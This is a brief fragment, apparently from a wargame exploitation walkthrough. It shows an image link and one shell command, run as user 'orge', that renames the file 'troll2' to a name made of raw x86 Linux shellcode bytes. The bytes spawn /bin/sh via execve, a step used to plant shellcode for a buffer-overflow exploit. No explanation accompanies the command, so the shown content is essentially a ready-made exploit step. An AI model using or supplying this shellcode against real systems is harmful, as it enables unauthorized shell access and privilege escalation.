 [orge@localhost orge]$ mv troll2 `python -c 'print "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`